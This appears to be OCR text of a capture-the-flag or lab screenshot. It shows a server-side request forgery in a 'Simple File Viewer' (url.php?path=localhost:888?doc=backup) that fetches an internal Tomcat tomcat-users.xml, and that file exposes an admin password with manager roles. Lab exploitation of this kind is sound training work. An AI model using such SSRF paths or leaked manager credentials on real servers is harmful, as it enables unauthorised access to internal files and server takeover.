 http://10.10.10.55:60000/url.php?path=localhost:888?doc=backup - Mozilla Firefox
Simple File Viewer
10.10.10.55:60000/url.php?d
http://10.10.10.55:60000/url.
view-source:http://10.10.10.55:60000/url.php?path=localhost:888?doc=
burp
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47
48
49